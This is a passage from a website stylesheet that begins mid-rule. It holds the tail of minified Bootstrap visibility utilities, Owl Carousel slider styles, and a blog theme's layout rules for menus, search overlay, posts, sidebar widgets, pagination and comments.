a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/* OWL.Carousel(Slider)
/*-------------------------------------------*/
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .owl-carousel .owl-animated-in { z-index: 0; } .owl-carousel .owl-animated-out { z-index: 1; } .owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } /* * Owl Carousel - Auto Height Plugin */ .owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; } /* * Core Owl Carousel CSS File */ .owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); } .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel.owl-loaded { display: block; } .owl-carousel.owl-loading { opacity: 0; display: block; } .owl-carousel.owl-hidden { opacity: 0; } .owl-carousel .owl-refresh .owl-item { display: none; } .owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; } .owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; } .owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .owl-carousel.owl-rtl { direction: rtl; } .owl-carousel.owl-rtl .owl-item { float: right; } /* No Js */ .no-js .owl-carousel { display: block; } /* * Owl Carousel - Lazy Load Plugin */ .owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-item img { transform-style: preserve-3d; } /* * Owl Carousel - Video Plugin */ .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; } .owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); } .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*-------------------------------------------*/
/* Global CSS
/*-------------------------------------------*/
body{background-color:#fbfbfb;color:#383838;font-family:"Open Sans";font-size:14px;line-height:1;letter-spacing:.75px}
h1,h2,h3,h4,h5,h6,.in-cat,.post-date,.featured-post-content .post-date{font-family:"Playfair Display",sans-serif}
h1{font-size:44px}
h2{font-size:32px}
h3{font-size:22px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:13px}
p{font-size:13px;line-height:24px;font-weight:400;color:#343434;margin-bottom:16px}
img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}
blockquote{padding:35px;font-size:24px;font-family:'Cookie',cursive;border:1px solid #ededed;color:#676767;margin:10px 0}
.grey{color:#AAA}
.grey a{color:#AAA}
.dark{color:#6F757B}
.dark a{color:#6F757B}
.dark a i{color:#191a1c}
.dark i{color:#191a1c}
.btn,.wpcf7-submit,.post-password-form input[type="submit"]{display:inline-block;width:auto;font-family:'wonder',sans-serif;font-size:10px;font-weight:700;line-height:14px;letter-spacing:2px;text-transform:uppercase;border:none;cursor:pointer;border-radius:100px;margin:20px 0;padding:16px 44px;background:#111;color:#fff;-webkit-font-smoothing:antialiased;-webkit-transition:background .3s;-moz-transition:background .3s;transition:background .3s}
.btn:hover{color:#fff;background:#1c1c1c}
.btn:hover,.post-read-more a.btn:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button:hover,.woocommerce a.button.alt:hover,.woocommerce .button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.wpcf7-submit:hover,footer .scroll-top:hover i{background:#b7955c}
a{outline:none;color:#444;text-decoration:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}
a:hover,a:focus{color:#b7955c;outline:none;text-decoration:none}
a:active{outline:none}
body a img:hover{opacity:.9}
iframe,select{max-width:100%}
input:focus{outline:none}
input,textarea{max-width:100%}
.clr{clear:both;float:none}
.homeblogpost-blog-grid .post ul{margin-top:10px;margin-bottom:10px}
.widget select{width:100%}
.social-icons a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d"}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d"}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before{content:"\f27d"}
div#content{width:790px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .inner-wrapper,body#layout .sidebar-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
#site-name{padding-bottom:40px;padding-top:40px;text-align:center}
#site-name h1{font-family:'Cookie',cursive;font-size:80px;letter-spacing:3px;margin:0}
.descriptionwrapper .description span{font-family:"Lato",sans-serif;font-size:12px;font-weight:lighter;letter-spacing:2.5px;color:#bdbdbd;padding-top:5px;font-style:italic}
div#header-inner,#header-inner a{margin:0 auto;display:inline-block}
.description{margin:0!important}
#nav-wrapper{background:#fff none repeat scroll 0 0;margin-bottom:0;position:relative;box-shadow:0 0 15px 0 rgba(0,0,0,0.06)}
.single #nav-wrapper,.page #nav-wrapper,.archive #nav-wrapper,.search #nav-wrapper{margin-bottom:75px}
.togole-mainmenu{display:none}
#menu-topbar-menu{padding:0;text-align:center}
#nav-wrapper ul{list-style:outside none none;margin:0}
#nav-wrapper .ztmenu > li{display:inline-block;margin-right:40px}
#nav-wrapper .ztmenu a{color:#333;display:block;font-size:11px;font-weight:600;letter-spacing:1.75px;line-height:55px;text-transform:uppercase}
#nav-wrapper .ztmenu .current-menu-item > a,#nav-wrapper .ztmenu a:hover{color:#000}
#nav-wrapper .menu-item-has-children{position:relative;z-index:20}
#nav-wrapper .sub-menu{background:#fff;margin:0;min-width:230px;padding:0;position:absolute;text-align:left;top:100%;opacity:0;transform:translateY(50px);transition:all .3s ease 0;visibility:hidden;z-index:999}
#nav-wrapper .sub-menu .sub-menu{left:100%;top:0}
#nav-wrapper .sub-menu li{display:block}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}
#nav-wrapper .ztmenu .sub-menu a{border-top:1px solid #eee;display:block;font-size:11px;line-height:40px;padding:0 15px;transition:none 0 ease 0;width:100%;position:relative}
#nav-wrapper .ztmenu .sub-menu a .caret{border-style:solid;border-width:4px;border-color:transparent transparent transparent #666;display:inline-block;height:0;right:15px;vertical-align:middle;width:0;position:absolute;top:50%;transform:translateY(-50%)}
#nav-wrapper .sub-menu a:hover{background:#f9f9f9;color:#000}
.topbar{background:#fff none repeat scroll 0 0;overflow:hidden;padding:12px 0;box-shadow:0 0 50px 0 rgba(0,0,0,0.06)}
.social.pull-left{margin-top:8px}
.topbar-menu{list-style:outside none none;margin:0;padding:0}
.topbar-menu > li{display:inline;margin-right:20px}
.topbar-menu li a{color:#333}
.topbar .social a{margin:0 0 0 10px}
@media (min-width: 768px) {
#menu-topbar-menu{display:block!important}
#nav-wrapper .ztmenu li:hover > .sub-menu{visibility:visible;opacity:1;margin-top:-1px;transform:translateY(0)}
}
.top-header-date{font-size:13px;letter-spacing:0;line-height:32px}
i.top-header-date-icon.fa.fa-calendar-o{border:1px solid #222;color:#000;padding:8px;font-size:12px;margin:-20px 0;text-indent:1px;border-radius:25px;margin-right:4px}
li.search-trigger{list-style-type:none;border:1px solid #222;color:#000;padding:8px;font-size:12px;margin:0;text-indent:1px;border-radius:25px;margin-left:13px}
.is--active-search .search__wrapper{height:auto;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
.is--active-search .search-fullscreen .search-input{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
a{text-decoration:none}
.search-fullscreen .search-button{top:12px;position:absolute;right:0;font-size:26px;font-size:1.625rem;line-height:1.39462}
.search__wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:300;height:0;overflow:hidden;background:#fff;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}
.search__wrapper button{border:0;color:#919191;background:transparent}
button,input{outline:0!important}
.search__close{position:absolute;top:12px;right:12px;padding:24px;font-size:40px;font-size:2.5rem;line-height:1.21}
.search__close:before,.search__close:after{content:"";position:absolute;left:12px;top:24px;height:24px;width:24px;display:inline-block}
.search__close:before{border-left:2px solid #1a1919;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.search__close:after{left:-4px;border-right:2px solid #1a1919;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.search__container{max-width:1500px;margin:0 auto;margin-top:149px;padding:0 96px}
.search-fullscreen{position:relative}
.search-fullscreen .search-input{font-size:40px;font-size:2.5rem;line-height:1.21;-webkit-transition:all .5s cubic-bezier(0.86,0,0.07,1);-moz-transition:all .5s cubic-bezier(0.86,0,0.07,1);-o-transition:all .5s cubic-bezier(0.86,0,0.07,1);transition:all .5s cubic-bezier(0.86,0,0.07,1);padding-left:0;padding-right:40px;border:0;background:transparent;outline:none!important;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.search__wrapper button{border:0;color:#919191;background:transparent}
.space_feat{width:100%;height:65px}
.space_feat2{width:100%;height:35px}
.featured-area{margin-bottom:50px;overflow:hidden;margin-top:-1px}
.slider .slide-item{background-size:cover;position:relative;display:table;width:100%}
.owl-item .slide-item{height:467px}
.feat-cats a,.feat-date{text-transform:uppercase;letter-spacing:2px;font-size:12px;font-weight:600}
.feat-cats a,.feat-title a,.feat-date,.feat-cats{color:#fff}
.feat-cats a:hover,.feat-title a:hover,.feat-date:hover{color:#fff!important}
.feat-title a{font-size:48px;font-family:'Cookie',cursive;letter-spacing:1.75px}
.slider .feat-over{display:table-cell;vertical-align:middle;height:100%;text-align:center;background-color:rgba(0,0,0,.35)}
.slider .feat-item-text{width:80%;margin:0 auto}
.slide-item .post-excerpt{color:#555;line-height:30px;margin-top:15px;text-align:justify}
.slider .owl-controls .owl-pagination{bottom:40px;left:50%;position:absolute;transform:translateX(-50%)}
.slider .owl-controls .owl-page{width:12px;height:12px;cursor:pointer;border:2px solid #FFF;border-radius:100%;margin-right:10px;display:inline-block;vertical-align:middle;transition:all .3s ease-in-out}
.owl-controls{width:100%;display:inline-block}
.slider .owl-controls .owl-page.active{background-color:#fff}
.slide-item .post-title a{color:#333;font-size:20px;text-transform:uppercase}
.slider .owl-nav > div{display:inline-block;position:absolute;right:30px;bottom:30px;width:40px;height:40px;text-align:center;line-height:40px;background-color:rgba(0,0,0,0.3);color:#fff;margin:0 2px;font-size:18px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.slider .owl-nav > div.owl-prev{right:75px}
.slider .owl-nav > div.owl-next{right:30px}
.slider .owl-nav > div:hover{background-color:#fff}
.slide-content{border-radius:2px;bottom:30px;left:30px;position:absolute}
.slide-content .post-cats{margin:0}
.slide-content .post-cats > a{color:#fff}
.slide-content .post-title{position:relative;margin:0}
.slide-content .post-title > a{color:#fff}
.slide-content .post-meta .post-date time{border:1px solid #fff;color:#fff;font-size:11px;padding:3px 7px;text-transform:uppercase}
.slide-content .post-meta .socials li a{color:#fff}
.post.hentry{margin-bottom:60px}
.post-header{text-align:center;margin-bottom:25px}
.post-cat{font-family:'wonder',sans-serif;font-size:11.1px;font-weight:700;letter-spacing:1px;text-transform:uppercase;margin-bottom:5px}
.post-cat a:nth-child(n+3){display:none}
.post-entry{font-size:15px;line-height:31px;font-weight:400;letter-spacing:1px;color:#343434;margin-bottom:16px}
.in-cat,.by-author{font-family:'Playfair Display',sans-serif;font-style:italic;font-weight:normal;text-transform:none;color:#b9b9b9;letter-spacing:0;font-size:11px}
.post-header .post-title{font-size:30px;line-height:1.2;font-weight:400;letter-spacing:0;margin-bottom:10px}
.post-header .post-title a{color:#292929;text-decoration:none;text-transform: capitalize;}
.post-header .post-title a:hover{color:#343434;text-decoration:none}
.post-image{margin-bottom:20px}
.post-image img{max-width:100%;height:auto;width:100%}
.post-entry-content{border-bottom:1px solid #e4e4e4}
.post-entry-content h1,.post-entry-content h2,.post-entry-content h3,.post-entry-content h4,.post-entry-content h5,.post-entry-content h6{margin-bottom:10px}
.post-read-more{text-align:center;margin-bottom:20px}
.post-bottom{position:relative;height:56px;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4}
.post-bottom a{font-family:'wonder',sans-serif;font-weight:500;color:#1c1c1c}
.post-bottom .post-bottom-left{position:absolute;display:table;height:100%;vertical-align:middle;float:left}
.post-bottom-middle{text-align:center;margin:0 auto;width:100%;display:table;height:100%}
.post-bottom .post-bottom-right{position:absolute;display:table;height:100%;top:0;right:0}
.post-bottom .post-author-link,.post-bottom .post-comments-link{display:table-cell;vertical-align:middle;text-align:center;margin:18px 0;font-size:10px;line-height:1;text-transform:uppercase;letter-spacing:1px}
.post-author-link{padding:2px 0}
.post-bottom .post-author-link a{display:table-cell}
.post-date{font-family:'Playfair Display',sans-serif;font-style:italic;text-transform:none;color:#b9b9b9;letter-spacing:0;font-size:13px}
.post-author-link span{font-style:italic;text-transform:none}
.post-bottom .post-comments-link{margin:20px 10px}
.post-bottom p i,.post-bottom .post-share-links i{font-size:13px}
.post-bottom .post-share-links{display:table-cell;vertical-align:middle;text-align:center;margin:0 auto;font-size:10px;text-transform:uppercase;letter-spacing:1px}
.post-comments-link i{margin-right:5px}
.post-share-links>a{padding:0 5px}
.post-bottom > div:nth-child(2){float:none;width:100%}
.post-bottom > div:last-child{float:right;width:auto}
.post-bottom > div:first-child{float:left;width:auto}
@media all and (max-width:600px) {
.post-bottom div:nth-child(3){display:none}
.post-bottom > div:nth-child(2) > div{text-align:right}
.post-bottom{height:auto;position:relative;max-height:100%}
.home .post-bottom > div,.home .post-bottom > div:first-child,.home .post-bottom .post-bottom-left{position:relative;height:auto;width:100%;margin:10px 0;float:none}
.post-bottom > div > p,.post-bottom .post-author-link,.post-bottom .post-comments-link{display:block;margin:0 auto;text-align:center}
.post-bottom > div > p a,.post-bottom .post-author-link a{display:block}
.post-bottom > div > div,.post-bottom > div:nth-child(2) > div{display:block;margin:0 auto;text-align:center}
}
.status-msg-wrap{text-align:center;padding:17px;color:#6F6B6B;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
.post-title a{text-decoration:none;color:#000}
.post-body{font-size:16px;font-weight:normal;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-footer.single-post-footer{padding: 15px 0 0 0; text-align: center; display: inline-block; width: 100%;margin-bottom: -15px;}
.single-post-footer .post-time.pull-left{border:medium none}
.single-post-footer .social-share a{border-radius: 30px; color: #424243; display: inline-block; height: 32px; line-height: 33px; margin: 3px 5px; width: 32px; transition: .2s ease-in;}
.post-footer > div{display:inline-block;line-height:30px}
.single-post-footer .social-share a:hover,.social-widget > a:hover{color: #f3f3f3; box-shadow: inset 0px 0px 0px 15px #b7955c;}
.post-footer.single-post-footer::before{background:rgba(0,0,0,0) none repeat scroll 0 0}
.post-like a{font-size: 10px; font-weight: 600; line-height: 28px; text-transform: uppercase; letter-spacing: 1px; margin-right: 5px; margin: 2px; padding: 0px 12px 0px 12px; color: rgba(0, 0, 0, 0.52); border-radius: 4px; background: #f3f3f3; display: inline-block;}
.post-like a:hover{color: #b7955c;}
.post-like a:nth-child(n+2){display:none}
.shineblog-post-author{margin-bottom:20px;display:inline-block;padding:20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.06);background:#fff;margin-top:-10px}
h4.author-title{font-family:'Cookie',cursive;font-size:33px;margin:5px 0}
.author-img{text-align:center;padding:9px 0}
img.av_img{width:145px;border-radius:100px;height:145px}
.shineblog-post-author .author-content{text-align:left}
.shineblog-post-author .author-content .author-title > a{color:#111}
.shineblog-post-author .author-content .author-social{color:#888;margin-right:10px}
.author-content > p{margin-bottom:10px}
.post-related{display:inline-block;background:#fff;padding:20px;width:100%;box-shadow:0 0 15px 0 rgba(0,0,0,0.06)}
.post-box .heading{margin-bottom:30px;text-align:center;margin-top:10px;position:relative}
.post-box .heading:after{content:"";position:absolute;top:100%;left:50%;margin-left:-11px;width:21px;height:1px;margin-top:2px;background:#e4e4e4}
.item-related{width:31.6%;display:block;float:left;margin-right:19px;height:100%}
.item-related:last-child{margin:0!important}
.item-related .link{display:block;margin:-1px;margin-bottom:0}
.item-related img{display:block;opacity:1;width:270px;height:200px;object-fit:cover}
.item-related h3{padding:15px;font-weight:400;font-size:14px;line-height:1.71429;font-family:"Merriweather",Georgia,serif}
.blog-posts .post.hentry:last-child{margin:0}
#blog-pager{border-top:0 solid #ddd;padding:30px 10px 0;margin:0;font-size:16px;width:100%;display:inline-block;line-height:normal}
.home-link{display:none}
#blog-pager-newer-link{color:#111;font-size:11px;font-weight:400;letter-spacing:.5px;position:relative;float:left;border:1px solid #e2e2e2;padding:7px 15px;text-transform:uppercase;transition:.2s ease-in}
#blog-pager-older-link{color:#111;font-size:11px;font-weight:400;letter-spacing:.5px;position:relative;float:right;border:1px solid #e2e2e2;padding:7px 15px;text-transform:uppercase;transition:.2s ease-in}
#blog-pager-newer-link a{text-decoration:none;color:#111}
#blog-pager-older-link a{text-decoration:none;color:#111}
#blog-pager-newer-link:hover,#blog-pager-older-link:hover{color:#000!important;border-color:#ccc}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.iframe_wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.iframe_wrapper iframe,.iframe_wrapper object,.iframe_wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
.first_post_img{width:100%}
.widget-about,.widget-social{text-align:center}
.widget-social a{display:inline-block;color:#111;font-size:13px;margin:7px}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin:0;border-bottom:1px solid #efefef;padding-bottom:10px!important;margin-bottom:20px;padding-top:0!important}
.PopularPosts .item-title a{margin-top:-4px;color:inherit;font-size:13px;font-weight:700;line-height:1.6;display:block;margin-bottom:10px}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#222}
.PopularPosts img{padding-right:0;height:75px;object-fit:cover;width:100%;border-radius:3px}
.PopularPosts .item-thumbnail{width:100px;margin:0 10px 5px 0;float:left}
.popular-posts ul li:last-child{border:0;margin:0}
.cloud-label-widget-content .label-size{background-color:#F1F1F1;color:#a7a7a7!important;margin:0 7px 7px 0;display:inline-block;padding:2px 11px;font-size:12px!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:25px}
.cloud-label-widget-content{text-align:initial;margin-top:10px}
.cloud-label-widget-content .label-size a{color:#a7a7a7!important}
.cloud-label-widget-content .label-size:hover{background-color:#424243;color:#fff!important}
.label-size:hover.label-size a{color:#fff!important}
.list-label-widget-content li{margin-bottom:7px!important;margin-left:0!important;padding:5px 10px!important;border-left:3px solid #ddd}
.list-label-widget-content li:nth-child(odd){border-color:#424243}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar{margin:0;padding:0;width:320px;display:block;float:right}
.sidebar h2{margin-top:10px;font-family:'wonder',sans-serif;text-transform:uppercase;letter-spacing:1px;text-align:center;font-weight:bold;font-size:12px}
.sidebar h2:after{content:url(https://wonderblog.vossenthemes.com/wp-content/themes/wonderblog/img/underline-grey.png);display:block;width:100%;margin-top:5px;opacity:.6}
.sidebar .widget{clear:both;padding:24px;margin-bottom:40px;border:1px solid rgba(0,0,0,0.09)}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
#footer{color:#fff;margin-top:30px;overflow:hidden;width:100%;text-align:center}
#footer .instagram-footer{float:left;margin-top:-1px;position:relative;width:100%;z-index:5}
#footer .null-instagram-feed{margin:0;padding:0}
.instagram-footer .instagram-pics{margin:0;padding:0}
.instagram-footer .instagram-pics li{width:12.5%;display:inline-block;margin:0;padding:0}
.copyright > p{margin:0}
.copyright{color:#4e4e4e;float:left;font-size:11px;background:#fff;font-weight:normal;letter-spacing:1.75px;padding:40px 0;width:100%;z-index:99999;position:relative;box-shadow:0 -10px 15px 0 rgba(0,0,0,0.06)}
#comments{display:inline-block;margin-top:30px;width:100%;box-shadow:0 0 15px 0 rgba(0,0,0,0.06);background:#fff;padding:20px 30px;margin-bottom:37px}
#comments > h4{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left;padding-top:20px}
#comments > h4:before{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:80px;height:1px;background-color:#f5bb00}
.c_msg_p{font-size:12px;padding:5px}
#comments #comment-post-message{color:#FFF;background:#424243;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:11px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7B7B7B}
#comments .datetime a{margin:auto}
#comments .comment-actions a{border:1px solid #424243;border-radius:2px;color:#424243;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:3px}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#424243;color:#FFF;padding:2px 5px;font-weight:normal;font-size:10px;content:"Admin"}
.thread-toggle{display:block!important}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
